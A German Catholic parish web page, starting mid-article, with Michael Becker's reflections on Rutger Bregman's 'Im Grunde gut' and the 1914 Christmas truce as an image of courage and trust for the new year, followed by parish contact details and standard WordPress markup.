<p>Für mich ein alltägliches Beispiel für die Gedanken von Rutger Bregman: Ist der Mensch im Grunde gut und auf Kooperation ausgelegt oder ist er eigentlich böse und ein Egoist, der nur darauf wartet, Böses zu tun? Wenn es nach Bregman geht, kann ich den Helm getrost hängen lassen.</p>
<p>Solange ihn niemand dringender braucht als ich … Es kann sein, dass auch der Helm eines Tages fehlt, aber wenn ich ihn jetzt immer mitnehme, werde ich nie erfahren, ob das wirklich nötig war.</p>
</div></section>
<div  class='hr av-b4x8-cafef57f71f907abbe0a7bbb038ea54d hr-default  avia-builder-el-12  el_after_av_textblock  el_before_av_textblock '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<section  class='av_textblock_section av-l18240fs-f9d311ddb58254a82061538716f1cd1c '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><h2>Warme Insel im kalten Meer</h2>
<h3>Zwölf Monate Weihnachten mit dem Mut, aus der Deckung zu steigen.</h3>
<ul>
<li>Von Michael Becker</li>
</ul>
<p>Morgen feiern wir mit der Taufe des Herrn den Abschluss der diesjährigen Weihnachtszeit.   Christbäume werden gespendet, der Schmuck eingepackt, die Krippen abgebaut, zumindest die privaten.</p>
<p>Immer wenn ich die Kiste auf die Bühne stelle, frage ich mich im Stillen, was wird wohl sein, wenn ich diese wieder herunterhole? Was wird bis dahin alles geschehen sein? Was bringt dieses kommende Jahr? Und da sind in der Großwetterlage doch eher Bedenken als Vorfreude am Horizont.</p>
<p>Und das spürt man auch: Die Menschen sind dünnhäutiger als sonst, die Gesichter wirken irgendwie verschlossener. Weihnachten wirkte wie eine warme Insel in einem kalten Meer.</p>
<p>Kann man dies nicht irgendwie hinüberretten in die elf Monate, besonders in den kalten Januar? Fast als wäre es eine Botschaft, ist mir dieses Jahr an verschiedenen Punkten die Geschichte vom „Weihnachtsfrieden 1914“ begegnet. Der 1.Weltkrieg hatte bis zum 24.12.1914 bereits eine Million Todesopfer gefordert, bis in den Schützengräben an der Front ein Wunder geschah.</p>
<p>Es begann mit einem Weihnachtslied, das über die Fronten hinweg erklang, ging mit Rufen und Weihnachtsgrüßen weiter, setzte sich mit mutigen Soldaten fort, die ihre Schützengräben verließen und fand seinen Höhepunkt in einem Fußballturnier zwischen Männern, die sich kurz zuvor beschossen hatten. (vgl. R.Bregmann, Im Grunde gut, Hamburg 2023, 398ff.) Der Mut, aus den Schützengräben zu steigen, das war der Kern des Ganzen.</p>
<p>An dem Punkt wurden damals aus Feinden Nächste. Mut und Vertrauen, nicht erschossen zu werden, war der Antrieb. Ich glaube, der Mut, aus dem Schützengraben zu steigen, das ist der Punkt, der das warme Weihnachten in die kalte Jahreszeit hinüberretten kann. Bregman verweist auf die Hassbotschaften der sozialen Netzwerke als heutige Schützengräben, aber da fällt wohl jedem etwas Eigenes ein.</p>
<p>In diesem Sinne Ihnen ein glückliches Neues Jahr.</p>
<p><strong> <a href="https://se-rottweil-hausen-neukirch.de/wp-content/uploads/2026/01/Deutsche-und-britische-Soldaten-feiern-Weihnachten-an-der-Front-1914.-Quelle_-wikipedia-gemeinfrei.jpg"><img decoding="async" class="size-full wp-image-35746 aligncenter" src="https://se-rottweil-hausen-neukirch.de/wp-content/uploads/2026/01/Deutsche-und-britische-Soldaten-feiern-Weihnachten-an-der-Front-1914.-Quelle_-wikipedia-gemeinfrei.jpg" alt="" width="960" height="540" srcset="https://se-rottweil-hausen-neukirch.de/wp-content/uploads/2026/01/Deutsche-und-britische-Soldaten-feiern-Weihnachten-an-der-Front-1914.-Quelle_-wikipedia-gemeinfrei.jpg 960w, https://se-rottweil-hausen-neukirch.de/wp-content/uploads/2026/01/Deutsche-und-britische-Soldaten-feiern-Weihnachten-an-der-Front-1914.-Quelle_-wikipedia-gemeinfrei-300x169.jpg 300w, https://se-rottweil-hausen-neukirch.de/wp-content/uploads/2026/01/Deutsche-und-britische-Soldaten-feiern-Weihnachten-an-der-Front-1914.-Quelle_-wikipedia-gemeinfrei-768x432.jpg 768w, https://se-rottweil-hausen-neukirch.de/wp-content/uploads/2026/01/Deutsche-und-britische-Soldaten-feiern-Weihnachten-an-der-Front-1914.-Quelle_-wikipedia-gemeinfrei-705x397.jpg 705w" sizes="(max-width: 960px) 100vw, 960px" /></a></strong></p>
<p><em>Deutsche und britische Soldaten feiern Weihnachten an der Front im Jahre 1914                                              </em></p>
<p><em> Foto:wikipedia(gemeinfrei)</em></p>
</div></section>
<div  class='hr av-2u3g06-9077c256f7c11802ad43c8238bb8ed53 hr-default  avia-builder-el-14  el_after_av_textblock  el_before_av_textblock '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<section  class='av_textblock_section av-23a2x2-498dc9227b96fb5062ec0b7d7f6a6d28 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><h2>Das lese ich gerade</h2>
<ul>
<li>Von Michael Becker</li>
</ul>
<p>In den beiden anderen Artikeln kam er ja schon zur Sprache: Rutger Bregman und sein Buch: „Im Grunde gut, eine neue Geschichte der Menschheit.“ Rowohlt 2023. Worte können Menschen verändern und dieses Buch hat in mir einiges in Bewegung gebracht. Hier die Beschreibung auf der Buchrückseite: „Dass der Mensch grundsätzlich böse sei, ist ein Grundpfeiler westlichen Denkens: es halten uns immer nur etwas zivilisatorischer Lack, eine Handvoll Gesetze und Autoritäten davon ab, über unsere Mitmenschen herzufallen. Rutger Bregman fragt, wie es zu diesem Menschenbild kam. Und er wagt eine neue Geschichte – die des Menschen, der gut ist. Denn nicht Argwohn und Egoismus ermöglichten den Fortschritt der Menschheit, sondern Vertrauen und Kooperation. Bregman zeigt, warum die Pessimisten falschliegen. Und dass eine menschliche, gerechte und ökologische Welt möglich wird, wenn wir erkennen: wir sind besser, als wir denken.“ Und ich darf ergänzen, dass er dies nicht mit idealistischen Gedankenkonstrukten tut, sondern stattdessen eine Geschichte nach der anderen erzählt, wie etwa die vom Weihnachtsfrieden aus dem Leitartikel. 15 Euro, die sich lohnen.</p>
</div></section></div><div  class='flex_column av-sp4jq-d1b175e0f815b068e771443372a7c660 av_one_third  avia-builder-el-16  el_after_av_two_third  avia-builder-el-last  no_margin av-break-at-tablet flex_column_table_cell av-equal-height-column av-align-top  '     ><div  class='av-special-heading av-l0o23y5w-9ea5fe099a53f375dacd9655f65c68f4 av-special-heading-h3 blockquote modern-quote  avia-builder-el-17  el_before_av_hr  avia-builder-el-first '><h3 class='av-special-heading-tag '  itemprop="headline"  >Archiv</h3><div class='av-subheading av-subheading_below'><p>Alte Beiträge mit Nummer und Erscheinungsdatum als pdf-Dateien aus dem Schwarzwälder Boten</p>
</div><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<div  class='hr av-6wviu-8be9b81a82f32ebc622d063c1d570d01 hr-default  avia-builder-el-18  el_after_av_heading  el_before_av_textblock '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<section  class='av_textblock_section av-l0o283la-d0b54623a5bb7ef66ee0f0c8ecd76e21 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p><a href="https://se-rottweil-hausen-neukirch.de/wp-content/uploads/2026/01/Orientierung-01_2026.pdf">Orientierung 1 vom 10.01.2026</a></p>
<p><a href="https://se-rottweil-hausen-neukirch.de/wp-content/uploads/2026/01/Oriemtierung-gesamz-2025.pdf">Orientierungen 2025</a></p>
<p><a href="https://se-rottweil-hausen-neukirch.de/wp-content/uploads/2025/10/Orientierung-24-korr.pdf">Orientierungen 2024</a></p>
<p><a href="https://se-rottweil-hausen-neukirch.de/wp-content/uploads/2024/01/Orientierungen-gesamt-neu-2023.pdf">Orientierungen 2023</a></p>
<p><a href="https://se-rottweil-hausen-neukirch.de/wp-content/uploads/2024/01/O-gesamt-fertig-2022.pdf">Orientierungen 2022</a></p>
</div></section></div></div><!--close column table wrapper. Autoclose: 1 -->
</div></div></div><!-- close content main div --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->				<div class='container_wrap footer_color' id='footer'>
<div class='container'>
<div class='flex_column av_one_fifth  first el_before_av_one_fifth'><section id="text-6" class="widget clearfix widget_text"><h3 class="widgettitle">Heilig Kreuz</h3>			<div class="textwidget"><p>Rathausgasse 8<br />
78628 Rottweil</p>
<p>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-bae40e272c0d199c9cb86f5257d5e563">
.av_font_icon.av-av_font_icon-bae40e272c0d199c9cb86f5257d5e563 .av-icon-char{
font-size:15px;
line-height:15px;
}
</style>
<span  class='av_font_icon av-av_font_icon-bae40e272c0d199c9cb86f5257d5e563 avia_animate_when_visible av-icon-style- avia-icon-pos-left avia-iconfont avia-font-entypo-fontello av-no-color avia-icon-animate'><span class='av-icon-char' data-av_icon='' data-av_iconfont='entypo-fontello' aria-hidden="true" data-avia-icon-tooltip="Telefon"></span></span>+49 741 94 235 11<br />
<span class="text-normal">
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-61b8c4776c1dc561ef42a20172f3837a">
.av_font_icon.av-av_font_icon-61b8c4776c1dc561ef42a20172f3837a .av-icon-char{
font-size:15px;
line-height:15px;
}
</style>
<span  class='av_font_icon av-av_font_icon-61b8c4776c1dc561ef42a20172f3837a avia_animate_when_visible av-icon-style- avia-icon-pos-left avia-iconfont avia-font-entypo-fontello av-no-color avia-icon-animate'><span class='av-icon-char' data-av_icon='' data-av_iconfont='entypo-fontello' aria-hidden="true" data-avia-icon-tooltip="Fax"></span></span>+49 741 94 235 20</span></p>
<p>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-3541a26a2f023780837103bc48ccf9b5">
.av_font_icon.av-av_font_icon-3541a26a2f023780837103bc48ccf9b5 .av-icon-char{
font-size:14px;
line-height:14px;
}
</style>
<span  class='av_font_icon av-av_font_icon-3541a26a2f023780837103bc48ccf9b5 avia_animate_when_visible av-icon-style- avia-icon-pos-left avia-iconfont avia-font-entypo-fontello av-no-color avia-icon-animate'><span class='av-icon-char' data-av_icon='' data-av_iconfont='entypo-fontello' aria-hidden="true" data-avia-icon-tooltip="E-Mail senden"></span></span> <a href="javascript:secureDecryptAndNavigate('bJT+STXl8U/MzaFZ0Jl/CKSZKgMwCS4D0VtHWqYDsE16ZR4PTE62BAzxt9dBAOyzv8tuaQivR8lwpG1qqSIvhArPZYWwjOK7eX3tAJ99', '0a1dfbcddb2d525b4dd1ac6bb663025743e6e8d19f449ed8ce2621cba9dd696b')">E-Mail ans Pfarrbüro</a></p>
</div>
<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fifth  el_after_av_one_fifth el_before_av_one_fifth '><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">Auferstehung Christi</h3>			<div class="textwidget"><p>Im St. Michael 1<br />
78628 Rottweil</p>
<p>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-bae40e272c0d199c9cb86f5257d5e563">
.av_font_icon.av-av_font_icon-bae40e272c0d199c9cb86f5257d5e563 .av-icon-char{
font-size:15px;
line-height:15px;
}
</style>
<span  class='av_font_icon av-av_font_icon-bae40e272c0d199c9cb86f5257d5e563 avia_animate_when_visible av-icon-style- avia-icon-pos-left avia-iconfont avia-font-entypo-fontello av-no-color avia-icon-animate'><span class='av-icon-char' data-av_icon='' data-av_iconfont='entypo-fontello' aria-hidden="true" data-avia-icon-tooltip="Telefon"></span></span>+49 741 15 08 2<br />
<span class="text-normal">
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-61b8c4776c1dc561ef42a20172f3837a">
.av_font_icon.av-av_font_icon-61b8c4776c1dc561ef42a20172f3837a .av-icon-char{
font-size:15px;
line-height:15px;
}
</style>
<span  class='av_font_icon av-av_font_icon-61b8c4776c1dc561ef42a20172f3837a avia_animate_when_visible av-icon-style- avia-icon-pos-left avia-iconfont avia-font-entypo-fontello av-no-color avia-icon-animate'><span class='av-icon-char' data-av_icon='' data-av_iconfont='entypo-fontello' aria-hidden="true" data-avia-icon-tooltip="Fax"></span></span>+49 741 17 55 01 8</span></p>
<p>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-3541a26a2f023780837103bc48ccf9b5">
.av_font_icon.av-av_font_icon-3541a26a2f023780837103bc48ccf9b5 .av-icon-char{
font-size:14px;
line-height:14px;
}
</style>
<span  class='av_font_icon av-av_font_icon-3541a26a2f023780837103bc48ccf9b5 avia_animate_when_visible av-icon-style- avia-icon-pos-left avia-iconfont avia-font-entypo-fontello av-no-color avia-icon-animate'><span class='av-icon-char' data-av_icon='' data-av_iconfont='entypo-fontello' aria-hidden="true" data-avia-icon-tooltip="E-Mail senden"></span></span> <a href="javascript:secureDecryptAndNavigate('mfz128h+qiHTSoI987qTjssipHUPSNepzulxEIwszDOPJiAyt0smucuUGQgA0ig80hFPZL0bQ289xi1k9t0R2Gaf9AQAbRTSmQuq2jyitYZqb/VX5J3DJchD', '0a1dfbcddb2d525b4dd1ac6bb663025743e6e8d19f449ed8ce2621cba9dd696b')">E-Mail ans Pfarrbüro</a></p>
</div>
<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fifth  el_after_av_one_fifth el_before_av_one_fifth '><section id="text-5" class="widget clearfix widget_text"><h3 class="widgettitle">St. Maria</h3>			<div class="textwidget"><p>Bronnenkohlweg 4<br />
78628 Rottweil-Hausen</p>
<p>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-bae40e272c0d199c9cb86f5257d5e563">
.av_font_icon.av-av_font_icon-bae40e272c0d199c9cb86f5257d5e563 .av-icon-char{
font-size:15px;
line-height:15px;
}
</style>
<span  class='av_font_icon av-av_font_icon-bae40e272c0d199c9cb86f5257d5e563 avia_animate_when_visible av-icon-style- avia-icon-pos-left avia-iconfont avia-font-entypo-fontello av-no-color avia-icon-animate'><span class='av-icon-char' data-av_icon='' data-av_iconfont='entypo-fontello' aria-hidden="true" data-avia-icon-tooltip="Telefon"></span></span>+49 741 34 24 9<br />
<span class="text-normal">
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-61b8c4776c1dc561ef42a20172f3837a">
.av_font_icon.av-av_font_icon-61b8c4776c1dc561ef42a20172f3837a .av-icon-char{
font-size:15px;
line-height:15px;
}
</style>
<span  class='av_font_icon av-av_font_icon-61b8c4776c1dc561ef42a20172f3837a avia_animate_when_visible av-icon-style- avia-icon-pos-left avia-iconfont avia-font-entypo-fontello av-no-color avia-icon-animate'><span class='av-icon-char' data-av_icon='' data-av_iconfont='entypo-fontello' aria-hidden="true" data-avia-icon-tooltip="Fax"></span></span>+49 741 34 24 9</span></p>
<p>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-3541a26a2f023780837103bc48ccf9b5">
.av_font_icon.av-av_font_icon-3541a26a2f023780837103bc48ccf9b5 .av-icon-char{
font-size:14px;
line-height:14px;
}
</style>
<span  class='av_font_icon av-av_font_icon-3541a26a2f023780837103bc48ccf9b5 avia_animate_when_visible av-icon-style- avia-icon-pos-left avia-iconfont avia-font-entypo-fontello av-no-color avia-icon-animate'><span class='av-icon-char' data-av_icon='' data-av_iconfont='entypo-fontello' aria-hidden="true" data-avia-icon-tooltip="E-Mail senden"></span></span> <a href="javascript:secureDecryptAndNavigate('VhTzYFfMEREQmVRIsDSDAkrFse2C5ZYVGi/JPbpEKEAJzX0d6JDaX3KKve6n5snNsOrweK83SFYv5CGlWupewOMQAj/QCB1j9Y7rLw==', '0a1dfbcddb2d525b4dd1ac6bb663025743e6e8d19f449ed8ce2621cba9dd696b')">E-Mail ans Pfarrbüro</a></p>
</div>
<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fifth  el_after_av_one_fifth el_before_av_one_fifth '><section id="text-7" class="widget clearfix widget_text"><h3 class="widgettitle">St. Peter und Paul</h3>			<div class="textwidget"><p>Im Winkel 5<br />
78628 Rottweil-Neukirch</p>
<p>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-bae40e272c0d199c9cb86f5257d5e563">
.av_font_icon.av-av_font_icon-bae40e272c0d199c9cb86f5257d5e563 .av-icon-char{
font-size:15px;
line-height:15px;
}
</style>
<span  class='av_font_icon av-av_font_icon-bae40e272c0d199c9cb86f5257d5e563 avia_animate_when_visible av-icon-style- avia-icon-pos-left avia-iconfont avia-font-entypo-fontello av-no-color avia-icon-animate'><span class='av-icon-char' data-av_icon='' data-av_iconfont='entypo-fontello' aria-hidden="true" data-avia-icon-tooltip="Telefon"></span></span>+49 7427 914 063</p>
<p>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-3541a26a2f023780837103bc48ccf9b5">
.av_font_icon.av-av_font_icon-3541a26a2f023780837103bc48ccf9b5 .av-icon-char{
font-size:14px;
line-height:14px;
}
</style>
<span  class='av_font_icon av-av_font_icon-3541a26a2f023780837103bc48ccf9b5 avia_animate_when_visible av-icon-style- avia-icon-pos-left avia-iconfont avia-font-entypo-fontello av-no-color avia-icon-animate'><span class='av-icon-char' data-av_icon='' data-av_iconfont='entypo-fontello' aria-hidden="true" data-avia-icon-tooltip="E-Mail senden"></span></span> <a href="javascript:secureDecryptAndNavigate('qTWYZC//wpkffZTC7U+4zmPm9ls4JMS46RTIlfUkU4OxhnjF/OVCtB4ztkUlKPGPr6I78lTVw9fyo7eQZsR6JWyqqySLSZFpd6Pg1HywLbaFh7g=', '0a1dfbcddb2d525b4dd1ac6bb663025743e6e8d19f449ed8ce2621cba9dd696b')">E-Mail ans Pfarrbüro</a></p>
</div>
<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fifth  el_after_av_one_fifth el_before_av_one_fifth '>      <section id="mailpoet_form-2" class="widget clearfix widget_mailpoet_form">
<h3 class="widgettitle">Newsletter</h3>
<div class="
mailpoet_form_popup_overlay
"></div>
<div
id="mailpoet_form_1"
class="
mailpoet_form
mailpoet_form_widget
mailpoet_form_position_
mailpoet_form_animation_
"
>
<style type="text/css">
#mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 .mailpoet_column_with_background { padding: 10px; }
#mailpoet_form_1 .mailpoet_form_column:not(:first-child) { margin-left: 20px; }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit {  }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_1 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_1{border-radius: 0px;text-align: left;}#mailpoet_form_1 form.mailpoet_form {padding: 20px;}#mailpoet_form_1{width: 100%;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
</style>
<form
target="_self"
method="post"
action="https://se-rottweil-hausen-neukirch.de/wp-admin/admin-post.php?action=mailpoet_subscription_form"
class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
novalidate
data-delay=""
data-exit-intent-enabled=""
data-font-family=""
data-cookie-expiration-time=""
>
<input type="hidden" name="data[form_id]" value="1" />
<input type="hidden" name="token" value="34819d2182" />
<input type="hidden" name="api_version" value="v1" />
<input type="hidden" name="endpoint" value="subscribers" />
<input type="hidden" name="mailpoet_method" value="subscribe" />
<label class="mailpoet_hp_email_label" style="display: none !important;">Bitte dieses Feld leer lassen<input type="email" name="data[email]"/></label><p class="mailpoet_form_paragraph " style="text-align: left">Abonnieren Sie unseren Newsletter, um immer alle aktuellen Beiträge zu erhalten. Weitere Informationen zum Datenschutz finden Sie in der <a href="https://se-rottweil-hausen-neukirch.de/datenschutz/">Datenschutzerklärung</a>.</p>
<div class="mailpoet_paragraph "><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_NTNmNmQyNDc5MTIxX2VtYWls]" title="E-Mail" value="" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;font-family:&#039;Arial&#039;;" data-automation-id="form_email"  placeholder="E-Mail *" aria-label="E-Mail *" data-parsley-errors-container=".mailpoet_error_hevhy" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="Dieser Wert sollte eine gültige E-Mail-Adresse sein." data-parsley-required-message="Dieses Feld wird benötigt."/><span class="mailpoet_error_hevhy"></span></div>
<div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Abonnieren" data-automation-id="subscribe-submit-button" style="padding:5px;margin: 0 auto 0 0;font-family:&#039;Arial&#039;;border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>
<div class="mailpoet_message">
<p class="mailpoet_validate_success"
style="display:none;"
>Prüfen Sie Ihren Posteingang, um das Abonnement zu bestätigen.
</p>
<p class="mailpoet_validate_error"
style="display:none;"
>        </p>
</div>
</form>
</div>
<span class="seperator extralight-border"></span></section>
</div>
</div>
<!-- ####### END FOOTER CONTAINER ####### -->
</div>
<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
<div class='container'>
<span class='copyright'> © Seelsorgeeinheit Rottweil-Hausen-Neukirch</span>
<nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-1968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://se-rottweil-hausen-neukirch.de/stellenangebote/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Stellenangebote</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-1905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://se-rottweil-hausen-neukirch.de/impressum/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Impressum</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-1904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://se-rottweil-hausen-neukirch.de/datenschutz/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Datenschutz</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
</div>
<!-- ####### END SOCKET CONTAINER ####### -->
</footer>
<!-- end main -->
</div>
<!-- end wrap_all --></div>
<a href='#top' title='Nach oben scrollen' id='scroll-top-link' class='avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='up-open' data-av_iconset='svg_entypo-fontello' tabindex='-1' aria-hidden='true'>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="19" height="32" viewBox="0 0 19 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-3' aria-describedby='av-svg-desc-3' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-3'>Nach oben scrollen</title>
<desc id='av-svg-desc-3'>Nach oben scrollen</desc>
<path d="M18.048 18.24q0.512 0.512 0.512 1.312t-0.512 1.312q-1.216 1.216-2.496 0l-6.272-6.016-6.272 6.016q-1.28 1.216-2.496 0-0.512-0.512-0.512-1.312t0.512-1.312l7.488-7.168q0.512-0.512 1.28-0.512t1.28 0.512z"></path>
</svg>	<span class="avia_hidden_link_text">Nach oben scrollen</span>
</a>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/webvisio-child/*","/wp-content/themes/webvisio-main/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
( function ( body ) {
'use strict';
body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
} )( document.body );
</script>
<script type='text/javascript'>
/* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
avia_framework_globals.frameworkUrl = 'https://se-rottweil-hausen-neukirch.de/wp-content/themes/webvisio-main/framework/';
avia_framework_globals.installedAt = 'https://se-rottweil-hausen-neukirch.de/wp-content/themes/webvisio-main/';
avia_framework_globals.ajaxurl = 'https://se-rottweil-hausen-neukirch.de/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesMin":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script src='https://se-rottweil-hausen-neukirch.de/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://se-rottweil-hausen-neukirch.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://se-rottweil-hausen-neukirch.de/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script type="text/javascript" src="https://se-rottweil-hausen-neukirch.de/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://se-rottweil-hausen-neukirch.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://se-rottweil-hausen-neukirch.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://se-rottweil-hausen-neukirch.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/se-rottweil-hausen-neukirch.de\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
